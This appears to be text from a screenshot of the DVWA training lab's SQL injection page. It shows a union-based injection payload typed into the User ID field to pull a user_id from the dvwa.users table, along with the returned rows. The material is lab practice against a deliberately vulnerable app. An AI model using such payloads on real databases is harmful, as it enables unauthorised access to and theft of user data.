 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,(select user_id from dvwa.users limit 0,1)#
First name: admin
Surname: admin
ID: 1' union select 1,(select user_id from dvwa.users limit 0,1)#
First name: 1
Surname: 1